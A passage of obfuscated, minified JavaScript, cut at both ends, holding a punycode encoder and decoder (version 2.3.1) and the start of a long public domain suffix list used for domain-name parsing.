_0x350213=0x1,_0x493779=_0x3f4cff;;_0x493779+=_0x3f4cff){_0x5f10f2>=_0xd722c9&&_0x237bbc(_0x112dee(0x1ea9));const _0x364812=_0x482e30(_0x4afb1f['charCodeAt'](_0x5f10f2++));_0x364812>=_0x3f4cff&&_0x237bbc(_0x112dee(0x1ea9)),_0x364812>_0x386421((_0x11d0af-_0x4bd3e9)/_0x350213)&&_0x237bbc('overflow'),_0x4bd3e9+=_0x364812*_0x350213;const _0x33dc0c=_0x493779<=_0x159345?0x1:_0x493779>=_0x159345+0x1a?0x1a:_0x493779-_0x159345;if(_0x364812<_0x33dc0c)break;const _0x26869=_0x3f4cff-_0x33dc0c;_0x350213>_0x386421(_0x11d0af/_0x26869)&&_0x237bbc('overflow'),_0x350213*=_0x26869;}const _0x2ed8e1=_0x530b12['length']+0x1;_0x159345=_0xafdfef(_0x4bd3e9-_0x9ebdb3,_0x2ed8e1,0x0==_0x9ebdb3),_0x386421(_0x4bd3e9/_0x2ed8e1)>_0x11d0af-_0x3f6ca2&&_0x237bbc('overflow'),_0x3f6ca2+=_0x386421(_0x4bd3e9/_0x2ed8e1),_0x4bd3e9%=_0x2ed8e1,_0x530b12[_0x112dee(0xbdb)](_0x4bd3e9++,0x0,_0x3f6ca2);}return String[_0x112dee(0x8a3)](..._0x530b12);},_0x79a568=function(_0x2b3a23){const _0x21646f=_0x3d6883,_0x55fcfb=[],_0x4baa78=(_0x2b3a23=_0x501fb2(_0x2b3a23))[_0x21646f(0x194e)];let _0x412e9f=0x80,_0x321964=0x0,_0xd60e22=0x48;for(const _0x47f095 of _0x2b3a23)_0x47f095<0x80&&_0x55fcfb[_0x21646f(0x1cb2)](_0x857a7(_0x47f095));const _0x41d506=_0x55fcfb[_0x21646f(0x194e)];let _0x307541=_0x41d506;for(_0x41d506&&_0x55fcfb[_0x21646f(0x1cb2)]('-');_0x307541<_0x4baa78;){let _0x789433=_0x11d0af;for(const _0x3c02ac of _0x2b3a23)_0x3c02ac>=_0x412e9f&&_0x3c02ac<_0x789433&&(_0x789433=_0x3c02ac);const _0x2a1e97=_0x307541+0x1;_0x789433-_0x412e9f>_0x386421((_0x11d0af-_0x321964)/_0x2a1e97)&&_0x237bbc('overflow'),_0x321964+=(_0x789433-_0x412e9f)*_0x2a1e97,_0x412e9f=_0x789433;for(const _0x10210a of _0x2b3a23)if(_0x10210a<_0x412e9f&&++_0x321964>_0x11d0af&&_0x237bbc(_0x21646f(0x87a)),_0x10210a===_0x412e9f){let _0x26bc37=_0x321964;for(let _0x4cca50=_0x3f4cff;;_0x4cca50+=_0x3f4cff){const _0x28d6dc=_0x4cca50<=_0xd60e22?0x1:_0x4cca50>=_0xd60e22+0x1a?0x1a:_0x4cca50-_0xd60e22;if(_0x26bc37<_0x28d6dc)break;const _0x4a24bf=_0x26bc37-_0x28d6dc,_0x432c67=_0x3f4cff-_0x28d6dc;_0x55fcfb['push'](_0x857a7(_0x363a30(_0x28d6dc+_0x4a24bf%_0x432c67,0x0))),_0x26bc37=_0x386421(_0x4a24bf/_0x432c67);}_0x55fcfb['push'](_0x857a7(_0x363a30(_0x26bc37,0x0))),_0xd60e22=_0xafdfef(_0x321964,_0x2a1e97,_0x307541===_0x41d506),_0x321964=0x0,++_0x307541;}++_0x321964,++_0x412e9f;}return _0x55fcfb[_0x21646f(0x88c)]('');};return _0x58640e={'version':'2.3.1','ucs2':{'decode':_0x501fb2,'encode':_0x38b1cd=>String[_0x3d6883(0x8a3)](..._0x38b1cd)},'decode':_0x2e1c0f,'encode':_0x79a568,'toASCII':function(_0x578f10){return _0x2e36be(_0x578f10,function(_0x52dc23){const _0x467792=a0_0x1ebb;return _0x5d3437[_0x467792(0x1843)](_0x52dc23)?_0x467792(0x147d)+_0x79a568(_0x52dc23):_0x52dc23;});},'toUnicode':function(_0xd1ad6){return _0x2e36be(_0xd1ad6,function(_0x4c8fa7){const _0x38008f=a0_0x1ebb;return _0x2fd5ad['test'](_0x4c8fa7)?_0x2e1c0f(_0x4c8fa7[_0x38008f(0xe1a)](0x4)['toLowerCase']()):_0x4c8fa7;});}};}())),_0x514443=['ac',_0x520889(0x87f),_0x520889(0x9e6),_0x520889(0x5b0),_0x520889(0x1829),_0x520889(0x399),_0x520889(0x967),'ad','ae',_0x520889(0x16b8),_0x520889(0x1e19),_0x520889(0x1ba6),_0x520889(0x1434),'net.ae',_0x520889(0xf87),_0x520889(0x1696),'aero','airline.aero','airport.aero',_0x520889(0x5f3),_0x520889(0x1294),_0x520889(0x1665),_0x520889(0xde3),_0x520889(0x1055),_0x520889(0x6cb),_0x520889(0x2b3),_0x520889(0x1c73),'aircraft.aero','airtraffic.aero',_0x520889(0x1389),'association.aero',_0x520889(0xcf6),'ballooning.aero',_0x520889(0x18e7),_0x520889(0x162e),_0x520889(0x11b4),_0x520889(0xc18),_0x520889(0xf25),_0x520889(0x17f6),'charter.aero',_0x520889(0x16b9),_0x520889(0x1685),_0x520889(0xc17),_0x520889(0x1a9b),_0x520889(0xc05),_0x520889(0xbef),_0x520889(0x101c),_0x520889(0x106c),_0x520889(0x1b8d),'dgca.aero',_0x520889(0x1271),_0x520889(0x148e),_0x520889(0x346),'engineer.aero',_0x520889(0x1418),_0x520889(0x8d6),_0x520889(0x1088),_0x520889(0x1a36),_0x520889(0x1cd9),_0x520889(0x14d2),_0x520889(0x81b),_0x520889(0x12da),_0x520889(0x1c7),_0x520889(0x15f7),_0x520889(0x13cc),_0x520889(0x1072),_0x520889(0x1606),'homebuilt.aero',_0x520889(0x988),_0x520889(0xb33),_0x520889(0x1118),'leasing.aero',_0x520889(0x14ee),_0x520889(0x1d60),_0x520889(0x6c5),_0x520889(0xee1),'media.aero',_0x520889(0x66c),_0x520889(0x1f2c),_0x520889(0x6ef),'parachuting.aero',_0x520889(0x1b21),_0x520889(0x15a1),'pilot.aero','press.aero','production.aero',_0x520889(0x1176),_0x520889(0x756),_0x520889(0xe75),_0x520889(0x261),_0x520889(0xaf2),_0x520889(0x1913),_0x520889(0x879),_0x520889(0x1d43),_0x520889(0x117d),_0x520889(0xd76),_0x520889(0x1ceb),'student.aero',_0x520889(0x192d),_0x520889(0x1a93),'trading.aero',_0x520889(0x1f5c),_0x520889(0x1df9),'workinggroup.aero',_0x520889(0x1a32),'af',_0x520889(0x335),'edu.af','gov.af','net.af',_0x520889(0x1de8),'ag','co.ag',_0x520889(0xa23),_0x520889(0x164a),'nom.ag',_0x520889(0x561),'ai',_0x520889(0x368),_0x520889(0x1329),_0x520889(0x1515),_0x520889(0x1370),'al',_0x520889(0x141b),_0x520889(0x19b7),_0x520889(0x6c6),_0x520889(0xd34),'net.al',_0x520889(0x1dc4),'am','co.am',_0x520889(0x47e),_0x520889(0xf9b),'net.am',_0x520889(0x5a3),'ao','co.ao',_0x520889(0x11c5),_0x520889(0x144e),'gov.ao',_0x520889(0x1c49),_0x520889(0x1dae),'og.ao',_0x520889(0x1996),_0x520889(0x1157),'aq','ar',_0x520889(0x9b6),'com.ar',_0x520889(0x1672),_0x520889(0x1218),_0x520889(0xb87),_0x520889(0x1393),_0x520889(0x1f98),'mil.ar',_0x520889(0x1dd8),_0x520889(0x1279),_0x520889(0x9cf),_0x520889(0x934),_0x520889(0x1914),'tur.ar',_0x520889(0x69d),'e164.arpa',_0x520889(0xa0f),_0x520889(0xdfc),_0x520889(0x8fc),_0x520889(0x36d),_0x520889(0x17ec),'urn.arpa','as',_0x520889(0xf27),_0x520889(0x18ce),'at',_0x520889(0x14dd),'sth.ac.at',_0x520889(0x1525),_0x520889(0x447),'or.at','au',_0x520889(0x1902),_0x520889(0x1a11),_0x520889(0xc7b),_0x520889(0x4b8),'id.au',_0x520889(0x1518),_0x520889(0xf9f),'conf.au',_0x520889(0x10d1),_0x520889(0x536),'nsw.au',_0x520889(0x1af1),'qld.au',_0x520889(0x18b0),'tas.au',_0x520889(0xccf),_0x520889(0x1033),'act.edu.au',_0x520889(0xffb),_0x520889(0x6d8),_0x520889(0x134f),_0x520889(0x5e0),'sa.edu.au',_0x520889(0x1dac),'vic.edu.au','wa.edu.au',_0x520889(0x192c),_0x520889(0x747),_0x520889(0x1bd4),_0x520889(0x15a6),'wa.gov.au',_0x520889(0xe27),'aw','com.aw','ax','az',_0x520889(0x1e9a),_0x520889(0x10e4),_0x520889(0x1288),_0x520889(0x1c63),_0x520889(0x1964),'int.az','mil.az',_0x520889(0x1660),'net.az',_0x520889(0x1da1),'pp.az',_0x520889(0x382),'ba',_0x520889(0xd4f),_0x520889(0x1662),_0x520889(0x1cec),_0x520889(0x3bb),'net.ba',_0x520889(0x1d52),'bb',_0x520889(0xf88),'co.bb',_0x520889(0x188c),_0x520889(0x1ab4),_0x520889(0x1230),_0x520889(0x1c0e),_0x520889(0x2a8),_0x520889(0x452),'store.bb',_0x520889(0x1f38),_0x520889(0x383),'be',_0x520889(0x7c7),'bf',_0x520889(0x115d),'bg',_0x520889(0x15ca),_0x520889(0x12bb),'2.bg',_0x520889(0x1a4b),_0x520889(0x990),_0x520889(0x30f),_0x520889(0x29f),_0x520889(0x1106),_0x520889(0x6ed),'9.bg',_0x520889(0x1f4a),_0x520889(0x104c),_0x520889(0x1d81),_0x520889(0xc5a),_0x520889(0x954),_0x520889(0x1d27),_0x520889(0x214),'h.bg',_0x520889(0x1aa9),'j.bg','k.bg',_0x520889(0x216),_0x520889(0x761),'n.bg',_0x520889(0x80b),'p.bg',_0x520889(0x24b),_0x520889(0xe57),_0x520889(0x1ab2),_0x520889(0x150f),_0x520889(0x11b7),'v.bg',_0x520889(0xfc4),'x.bg',_0x520889(0x7a4),_0x520889(0xbdf),'bh','com.bh',_0x520889(0x1ee1),_0x520889(0x1b98),_0x520889(0x5af),_0x520889(0x1a61),'bi','co.bi',_0x520889(0x1e72),_0x520889(0x16c9),'or.bi',_0x520889(0x17e9),'biz','bj',_0x520889(0xe09),_0x520889(0x158c),'architectes.bj',_0x520889(0xb17),_0x520889(0x12ae),_0x520889(0x1d29),_0x520889(0x1cfa),_0x520889(0x99f),_0x520889(0x5f7),_0x520889(0x3db),'info.bj','loisirs.bj',_0x520889(0xd42),_0x520889(0x2d3),_0x520889(0x33d),_0x520889(0xdee),_0x520889(0xfde),_0x520889(0xc14),_0x520889(0x1138),_0x520889(0x1330),'bm',_0x520889(0x120c),_0x520889(0x1923),_0x520889(0xa57),_0x520889(0x1649),_0x520889(0x1007),'bn',_0x520889(0xa5b),_0x520889(0x1c2b),_0x520889(0x1db),'net.bn','org.bn','bo',_0x520889(0x1f35),_0x520889(0xbf2),_0x520889(0x117e),_0x520889(0x3c6),'mil.bo',_0x520889(0x463),_0x520889(0x1d04),'tv.bo',_0x520889(0x1ba0),_0x520889(0xd90),_0x520889(0x510),_0x520889(0x1b71),_0x520889(0x633),'bolivia.bo',_0x520889(0x1df8),_0x520889(0xd1e),_0x520889(0x10a8),_0x520889(0x704),_0x520889(0x1b75),_0x520889(0xa45),_0x520889(0x1a2c),_0x520889(0x59a),_0x520889(0x13ce),'info.bo','medicina.bo','movimiento.bo',_0x520889(0x1ada),_0x520889(0x1c1),_0x520889(0xd25),_0x520889(0x195b),_0x520889(0x8cd),_0x520889(0x259),_0x520889(0x1087),_0x520889(0x7f3),_0x520889(0x1e38),_0x520889(0x50d),_0x520889(0x174f),_0x520889(0xae2),_0x520889(0xa00),_0x520889(0x4f1),_0x520889(0xa3a),'br','9guacu.br',_0x520889(0x903),_0x520889(0x1be3),_0x520889(0x16ae),'agr.br',_0x520889(0x1142),'am.br','anani.br',_0x520889(0x695),_0x520889(0x14a3),_0x520889(0x1890),_0x520889(0x1f7a),_0x520889(0x81a),'b.br','barueri.br','belem.br',_0x520889(0x6a0),'bhz.br',_0x520889(0x1d12),_0x520889(0xa56),_0x520889(0x461),_0x520889(0xe01),_0x520889(0x1bd5),_0x520889(0x539),_0x520889(0x13ff),_0x520889(0x3a7),_0x520889(0x27d),_0x520889(0xafc),_0x520889(0x3e8),_0x520889(0x1735),'com.br',_0x520889(0x41b),_0x520889(0x1369),_0x520889(0x141f),_0x520889(0x4a6),_0x520889(0x1741),'curitiba.br',_0x520889(0x11c0),_0x520889(0x1185),_0x520889(0x67d),_0x520889(0x411),'ecn.br',_0x520889(0x48a),_0x520889(0xde2),_0x520889(0x18db),_0x520889(0x1c82),'eng.br',_0x520889(0x1832),_0x520889(0x104b),'eti.br','far.br',_0x520889(0x520),_0x520889(0x144c),_0x520889(0x5c8),_0x520889(0x844),_0x520889(0x1767),'fortal.br',_0x520889(0x1f0f),_0x520889(0xcf7),_0x520889(0x121b),'g12.br','geo.br',_0x520889(0x76e),'goiania.br',_0x520889(0x8b3),_0x520889(0x17a5),'al.gov.br',_0x520889(0x1963),_0x520889(0x1994),_0x520889(0x1e88),_0x520889(0x328),'df.gov.br',_0x520889(0x1067),_0x520889(0x13db),_0x520889(0x96d),_0x520889(0x1c79),'ms.gov.br',_0x520889(0xc98),'pa.gov.br','pb.gov.br',_0x520889(0x1d31),_0x520889(0xb52),_0x520889(0x67f),'rj.gov.br',_0x520889(0x1cc6),'ro.gov.br',_0x520889(0xb25),_0x520889(0xcfb),_0x520889(0x123f),_0x520889(0x1f13),_0x520889(0x16aa),_0x520889(0x10ee),'gru.br',_0x520889(0x871),_0x520889(0x1878),_0x520889(0xfab),_0x520889(0x1ba5),_0x520889(0xe0f),_0x520889(0x1603),'joinville.br',_0x520889(0x42d),_0x520889(0x1536),_0x520889(0x120b),_0x520889(0x1082),_0x520889(0x1475),_0x520889(0x9ac),_0x520889(0xd09),_0x520889(0x488),_0x520889(0xaad),_0x520889(0x1edc),_0x520889(0x11bd),_0x520889(0x1f18),_0x520889(0x1b20),'mil.br',_0x520889(0x731),_0x520889(0xde4),_0x520889(0x1f2e),_0x520889(0xd36),_0x520889(0xb77),'niteroi.br','*.nom.br',_0x520889(0xfdd),_0x520889(0xb39),_0x520889(0xe5b),_0x520889(0x85d),_0x520889(0xec8),_0x520889(0xf75),_0x520889(0xc08),_0x520889(0xd7c),_0x520889(0x1845),_0x520889(0x422),_0x520889(0x1b8f),_0x520889(0x19ae),_0x520889(0x2d8),_0x520889(0x864),_0x520889(0x62f),_0x520889(0x5bc),_0x520889(0x1ec9),_0x520889(0x345),_0x520889(0x1c19),_0x520889(0x940),_0x520889(0x1830),_0x520889(0x1b12),'salvador.br',_0x520889(0x1e9b),_0x520889(0x1aa5),_0x520889(0x311),_0x520889(0x1cb5),_0x520889(0x122e),_0x520889(0x1558),_0x520889(0x1769),_0x520889(0x798),'slz.br',_0x520889(0x852),'srv.br',_0x520889(0xfe5),_0x520889(0x338),_0x520889(0xc72),_0x520889(0x8dc),_0x520889(0xe9c),_0x520889(0x2c9),'trd.br','tur.br',_0x520889(0x3b7),_0x520889(0x1a6c),'vet.br',_0x520889(0x3b1),'vlog.br','wiki.br',_0x520889(0xb7b),'bs',_0x520889(0x10c9),'edu.bs','gov.bs','net.bs',_0x520889(0x1422),'bt','com.bt','edu.bt','gov.bt',_0x520889(0x18f5),'org.bt','bv','bw',_0x520889(0x1bda),_0x520889(0x1b62),'by',_0x520889(0xe05),_0x520889(0x1f9e),'com.by','of.by','bz',_0x520889(0xa5c),_0x520889(0x2c8),_0x520889(0x1c9e),_0x520889(0x1591),_0x520889(0x1d49),_0x520889(0x1e20),'ca',_0x520889(0xc32),_0x520889(0x18b6),_0x520889(0x4aa),_0x520889(0x118e),'nf.ca',_0x520889(0xa95),_0x520889(0xb0c),_0x520889(0x1f19),'nu.ca','on.ca',_0x520889(0x189b),_0x520889(0x103b),_0x520889(0x13f3),_0x520889(0x65a),_0x520889(0x553),'cat','cc','cd','gov.cd','cf','cg','ch','ci',_0x520889(0x14b0),_0x520889(0x4d5),'asso.ci',_0x520889(0x1174),_0x520889(0x86c),_0x520889(0xb4d),_0x520889(0x840),_0x520889(0x12d9),'gouv.ci',_0x520889(0x354),_0x520889(0x5e9),'or.ci',_0x520889(0x7d7),_0x520889(0x1053),_0x520889(0xf1f),'cl',_0x520889(0x1c15),_0x520889(0x17fc),'gov.cl',_0x520889(0x843),'cm',_0x520889(0x13b8),'com.cm',_0x520889(0x957),'net.cm','cn',_0x520889(0xc49),'com.cn','edu.cn',_0x520889(0x1dc7),_0x520889(0x4bf),'net.cn',_0x520889(0x1494),_0x520889(0x9d3),_0x520889(0x168d),_0x520889(0x361),'ah.cn',_0x520889(0x647),_0x520889(0x1d5f),_0x520889(0xabd),'gd.cn',_0x520889(0xf6f),_0x520889(0x12f5),_0x520889(0x186a),_0x520889(0x61c),_0x520889(0x9d1),'he.cn','hi.cn',_0x520889(0x27c),_0x520889(0x29c),_0x520889(0xb8e),'jl.cn',_0x520889(0x1c8b),_0x520889(0x17df),_0x520889(0x778),'mo.cn',_0x520889(0xcd4),_0x520889(0x1e8e),'qh.cn','sc.cn',_0x520889(0x18ea),_0x520889(0xc40),_0x520889(0xf0a),_0x520889(0xb6c),_0x520889(0x1b40),'tw.cn',_0x520889(0xfff),_0x520889(0xba9),_0x520889(0x12fd),_0x520889(0x1a26),'co',_0x520889(0x15e3),_0x520889(0x8e3),'gov.co','mil.co',_0x520889(0x1a08),_0x520889(0x1e48),'org.co',_0x520889(0x1058),_0x520889(0x1a15),'cr','ac.cr',_0x520889(0x1301),_0x520889(0x18cf),_0x520889(0xabe),_0x520889(0x1c89),_0x520889(0x125e),_0x520889(0x2af),'cu',_0x520889(0xe63),_0x520889(0x1909),_0x520889(0xf59),_0x520889(0x698),_0x520889(0xca7),_0x520889(0x4bd),_0x520889(0x138a),'cv',_0x520889(0xb7e),_0x520889(0xc48),_0x520889(0x62a),_0x520889(0xa88),'net.cv',_0x520889(0x1a6d),'org.cv',_0x520889(0x435),'cw',_0x520889(0xb8d),_0x520889(0x1ece),_0x520889(0x16f2),_0x520889(0x1e3e),'cx',_0x520889(0xb6f),'cy','ac.cy',_0x520889(0x151e),_0x520889(0x1a1e),_0x520889(0x865),_0x520889(0x8cf),_0x520889(0x176b),_0x520889(0x406),'net.cy',_0x520889(0xdd4),'press.cy',_0x520889(0x1723),_0x520889(0xe89),'cz','de','dj','dk','dm','co.dm',_0x520889(0xf10),'edu.dm','gov.dm',_0x520889(0x6c0),_0x520889(0xb55),'do',_0x520889(0x1be2),_0x520889(0xd31),_0x520889(0x8b6),'gob.do',_0x520889(0xb93),_0x520889(0x2e9),_0x520889(0x768),'org.do',_0x520889(0xcaa),_0x520889(0xdc0),'dz','art.dz',_0x520889(0xfad),_0x520889(0x5bf),_0x520889(0x9aa),'gov.dz',_0x520889(0x848),_0x520889(0x19b5),'pol.dz',_0x520889(0x1b2f),_0x520889(0x14a0),'ec',_0x520889(0x168f),'edu.ec',_0x520889(0x19b4),_0x520889(0x1006),_0x520889(0x1b7a),'info.ec',_0x520889(0x175c),_0x520889(0xaed),_0x520889(0x1a03),_0x520889(0x1521),_0x520889(0x14ce),_0x520889(0x201),_0x520889(0x1150),'ee',_0x520889(0x5f6),_0x520889(0x808),'edu.ee','fie.ee',_0x520889(0x1159),_0x520889(0xb53),_0x520889(0x5c2),_0x520889(0x14d6),_0x520889(0xaf5),_0x520889(0x40e),'eg',_0x520889(0x1af6),_0x520889(0xe6f),'edu.eg',_0x520889(0x119e),_0x520889(0x181b),_0x520889(0x15c9),_0x520889(0x15fb),_0x520889(0x1dba),'name.eg',_0x520889(0x508),'org.eg',_0x520889(0x64c),_0x520889(0x250),_0x520889(0xef2),_0x520889(0x1833),'es',_0x520889(0x16a2),_0x520889(0xe5a),_0x520889(0x19a9),_0x520889(0x920),_0x520889(0x145a),'et',_0x520889(0x834),_0x520889(0x1e41),_0x520889(0xd32),_0x520889(0x1ad4),_0x520889(0x132b),_0x520889(0xcd8),_0x520889(0x3c5),_0x520889(0x5a5),'eu','fi',_0x520889(0xfa3),'fj','ac.fj',_0x520889(0x1995),_0x520889(0x100a),_0x520889(0x16cf),_0x520889(0x1836),'mil.fj',_0x520889(0x11e6),_0x520889(0x1ae7),_0x520889(0x11ce),_0x520889(0x639),_0x520889(0x12ec),'fm',_0x520889(0x104e),_0x520889(0x4ac),_0x520889(0x15bc),_0x520889(0xb66),'fo','fr',_0x520889(0x1a3b),'com.fr','gouv.fr',_0x520889(0x8d5),_0x520889(0x1a47),_0x520889(0xd08),_0x520889(0x14c7),_0x520889(0xe28),_0x520889(0x18bb),'huissier-justice.fr','ga','gb','gd',_0x520889(0x19b6),'gov.gd','ge','com.ge',_0x520889(0x166b),_0x520889(0x467),'net.ge',_0x520889(0x107b),_0x520889(0x1949),_0x520889(0x76b),'gf','gg',_0x520889(0xb5e),_0x520889(0x119d),_0x520889(0x15d1),'gh','com.gh',_0x520889(0x716),_0x520889(0x1875),_0x520889(0x1193),'org.gh','gi',_0x520889(0x1368),_0x520889(0x1ac9),_0x520889(0x1e7b),_0x520889(0xe77),_0x520889(0x113a),_0x520889(0xb13),'gl',_0x520889(0x560),_0x520889(0x1666),_0x520889(0x1a0a),_0x520889(0x1516),_0x520889(0x1dc3),'gm','gn',_0x520889(0x325),_0x520889(0xa4a),_0x520889(0xa14),'gov.gn',_0x520889(0xbc8),_0x520889(0x165c),_0x520889(0xc95),'gp',_0x520889(0xe6c),_0x520889(0x1a22),_0x520889(0xc3b),_0x520889(0xb69),'net.gp',_0x520889(0xea2),'gq','gr',_0x520889(0xa98),_0x520889(0x1afa),_0x520889(0x36e),_0x520889(0x16a1),_0x520889(0xf22),'gs','gt',_0x520889(0x1616),_0x520889(0x8ee),_0x520889(0x19a5),_0x520889(0x1196),_0x520889(0x124f),_0x520889(0xbf8),'org.gt','gu',_0x520889(0x1237),_0x520889(0x1c30),_0x520889(0x1c42),_0x520889(0x178f),'info.gu',_0x520889(0xea5),_0x520889(0x1ac7),_0x520889(0x2f5),'gw','gy',_0x520889(0xd13),_0x520889(0x152c),_0x520889(0x1846),'gov.gy',_0x520889(0xe11),_0x520889(0x1b4f),'hk',_0x520889(0x1bc8),_0x520889(0x1c0b),'gov.hk','idv.hk',_0x520889(0x1cd),_0x520889(0x1d6a),_0x520889(0x38e),_0x520889(0x4cc),_0x520889(0x149b),_0x520889(0xadf),_0x520889(0x796),_0x520889(0x842),'箇人.hk',_0x520889(0x12e9),_0x520889(0x676),_0x520889(0x1730),_0x520889(0xa38),_0x520889(0x1625),_0x520889(0x11b2),_0x520889(0x1c04),_0x520889(0x1858),'hm','hn',_0x520889(0x1cae),_0x520889(0xd81),_0x520889(0x14b5),_0x520889(0x1e2e),_0x520889(0xdfb),_0x520889(0x1d37),'hr',_0x520889(0x82f),_0x520889(0x4d8),_0x520889(0x3ef),_0x520889(0x13b9),'ht',_0x520889(0x1232),_0x520889(0x88f),_0x520889(0x1243),'com.ht',_0x520889(0x14a4),_0x520889(0x1158),'firm.ht',_0x520889(0xd4a),_0x520889(0x2c5),'med.ht',_0x520889(0x790),_0x520889(0xbc7),_0x520889(0x1b6d),_0x520889(0x248),_0x520889(0x789),_0x520889(0x1198),_0x520889(0x16fb),'hu',_0x520889(0x1e43),'agrar.hu',_0x520889(0x1f97),_0x520889(0xdc4),_0x520889(0xb45),_0x520889(0x1962),_0x520889(0xc41),_0x520889(0xd0e),_0x520889(0xf24),_0x520889(0x4f0),_0x520889(0x32f),_0x520889(0xda3),'info.hu',_0x520889(0x1df),_0x520889(0x1727),_0x520889(0x1407),'lakas.hu',_0x520889(0x1a7b),_0x520889(0x8c5),'org.hu','priv.hu',_0x520889(0x1cfe),'sex.hu','shop.hu',_0x520889(0x314),'suli.hu',_0x520889(0x14f7),'tm.hu','tozsde.hu',_0x520889(0xb6d),_0x520889(0x13ae),'id',_0x520889(0x1afe),_0x520889(0x1675),'co.id','desa.id','go.id',_0x520889(0x1305),_0x520889(0x74e),_0x520889(0x19db),_0x520889(0x19cc),_0x520889(0x714),_0x520889(0x100b),_0x520889(0x11a1),'ie',_0x520889(0x1399),'il',_0x520889(0x7bb),_0x520889(0xf2a),'gov.il','idf.il',_0x520889(0x13a4),_0x520889(0x1213),_0x520889(0x1c34),_0x520889(0x1686),_0x520889(0x6b6),_0x520889(0x3d6),'ישוב.ישראל',_0x520889(0x4f9),_0x520889(0xaca),'im',_0x520889(0x1f9c),_0x520889(0x2cc),_0x520889(0x5a4),'plc.co.im','com.im',_0x520889(0x12f0),_0x520889(0x1c1c),_0x520889(0x9c2),_0x520889(0xdc6),'in',_0x520889(0x1abf),'6g.in',_0x520889(0x15b3),_0x520889(0x111b),_0x520889(0x220),'bihar.in',_0x520889(0x1445),_0x520889(0x1ae3),'ca.in','cn.in','co.in','com.in','coop.in',_0x520889(0x140e),'delhi.in',_0x520889(0x6df),_0x520889(0x717),'er.in',_0x520889(0x1b4c),_0x520889(0xe0b),_0x520889(0x84c),'gujarat.in',_0x520889(0x1b34),_0x520889(0xfac),_0x520889(0x1207),_0x520889(0x17a9),'io.in',_0x520889(0x16e7),_0x520889(0xcc2),_0x520889(0x1567),_0x520889(0xc24),'org.in',_0x520889(0x157f),_0x520889(0x702),'pro.in',_0x520889(0x187c),_0x520889(0x1ef3),'tv.in','uk.in','up.in',_0x520889(0x764),_0x520889(0x4f8),'int',_0x520889(0x14e3),'io',_0x520889(0xcdf),_0x520889(0xf72),'edu.io',_0x520889(0x12d2),'mil.io',_0x520889(0x19fe),_0x520889(0x19f4),'org.io','iq',_0x520889(0x1c66),_0x520889(0x2b7),_0x520889(0x509),_0x520889(0x559),_0x520889(0xaf8),_0x520889(0x1f25),'ir',_0x520889(0x462),_0x520889(0xc78),_0x520889(0x303),_0x520889(0xa46),'net.ir','org.ir','sch.ir','ایران.ir',_0x520889(0x755),'is','it','edu.it',_0x520889(0xec2),_0x520889(0xa32),'abruzzo.it',_0x520889(0xf3c),'aostavalley.it',_0x520889(0x11b1),_0x520889(0x18d5),_0x520889(0x1747),_0x520889(0x1d59),'cam.it',_0x520889(0xecd),_0x520889(0x1113),'emiliaromagna.it','emr.it',_0x520889(0x10a3),_0x520889(0x16e0),_0x520889(0x149c),_0x520889(0x6ad),_0x520889(0x43a),_0x520889(0x11f2),_0x520889(0x6a3),_0x520889(0x111a),_0x520889(0x470),_0x520889(0x8e4),_0x520889(0x1319),_0x520889(0x4ba),'fvg.it',_0x520889(0x121e),_0x520889(0x15c4),_0x520889(0x180a),_0x520889(0xfbe),'lom.it','lombardia.it',_0x520889(0x1b03),_0x520889(0x1e9d),'mar.it',_0x520889(0x1137),_0x520889(0x548),_0x520889(0x1e67),_0x520889(0xcf8),'piemonte.it',_0x520889(0x18ab),'pug.it',_0x520889(0x1258),'sar.it',_0x520889(0x830),_0x520889(0x1225),_0x520889(0x107c),_0x520889(0x53f),_0x520889(0x10ff),_0x520889(0x4d0),_0x520889(0x19e3),_0x520889(0x156d),_0x520889(0x1b17),_0x520889(0xb42),'trentin-sudtirol.it',_0x520889(0x1227),_0x520889(0xb0a),_0x520889(0x1799),_0x520889(0xff3),_0x520889(0x12dd),_0x520889(0x143e),_0x520889(0x1979),_0x520889(0x10f9),_0x520889(0xc8e),_0x520889(0x1262),_0x520889(0x8d0),_0x520889(0x1722),'trentino-sudtirol.it',_0x520889(0x1009),_0x520889(0x627),'trentino-suedtirol.it',_0x520889(0x1eb3),'trentinoaadige.it','trentinoalto-adige.it',_0x520889(0x1eb0),_0x520889(0x15d9),'trentinostirol.it',_0x520889(0x1317),'trentinosüd-tirol.it',_0x520889(0x1e32),_0x520889(0xa2d),'trentinosued-tirol.it',_0x520889(0x1e7c),'trentinsud-tirol.it','trentinsüd-tirol.it',_0x520889(0xf23),_0x520889(0x11bc),_0x520889(0x14e2),_0x520889(0x2eb),_0x520889(0x2ad),_0x520889(0x6d9),_0x520889(0x358),_0x520889(0x197e),'val-daosta.it',_0x520889(0x1a66),'valdaosta.it','valle-aosta.it',_0x520889(0x1e56),_0x520889(0xee2),_0x520889(0x819),_0x520889(0x19a8),'valledaosta.it',_0x520889(0x4ff),'vallée-aoste.it',_0x520889(0x646),'vallée-d-aoste.it',_0x520889(0x133a),_0x520889(0x71e),_0x520889(0x851),_0x520889(0x161b),'vao.it',_0x520889(0x479),_0x520889(0xc0f),_0x520889(0xed1),'ag.it',_0x520889(0x1676),_0x520889(0xce3),_0x520889(0xa34),_0x520889(0x16a7),_0x520889(0x1b3c),_0x520889(0x309),_0x520889(0x421),_0x520889(0x1277),_0x520889(0x1322),_0x520889(0x1381),_0x520889(0x2a3),_0x520889(0x74b),'aosta.it',_0x520889(0x1099),_0x520889(0x1a38),_0x520889(0x7d2),_0x520889(0xde1),_0x520889(0xb22),_0x520889(0x1872),'ascoli-piceno.it',_0x520889(0x1c18),'asti.it',_0x520889(0x63e),'av.it',_0x520889(0x833),'ba.it',_0x520889(0xc46),_0x520889(0xba6),_0x520889(0x12af),'balsan-suedtirol.it','bari.it','barletta-trani-andria.it','barlettatraniandria.it','belluno.it',_0x520889(0x999),_0x520889(0x1805),_0x520889(0x19ef),_0x520889(0x4ca),_0x520889(0x117a),_0x520889(0x1ce),'bn.it',_0x520889(0x18f7),'bologna.it',_0x520889(0xc0c),_0x520889(0x1d99),_0x520889(0x3eb),'bozen-sudtirol.it',_0x520889(0x77e),'bozen-suedtirol.it','br.it',_0x520889(0x1c80),_0x520889(0x1c6e),'bs.it',_0x520889(0x1ad0),_0x520889(0x1cd8),'bulsan-sudtirol.it',_0x520889(0x1eab),_0x520889(0xfa6),'bz.it','ca.it',_0x520889(0xd9d),'caltanissetta.it',_0x520889(0xb2b),'campidanomedio.it',_0x520889(0xde0),_0x520889(0x7c9),_0x520889(0x20b),_0x520889(0x116c),_0x520889(0xfc2),_0x520889(0xf2d),_0x520889(0xe25),_0x520889(0x1dcd),_0x520889(0x1f2b),'ce.it',_0x520889(0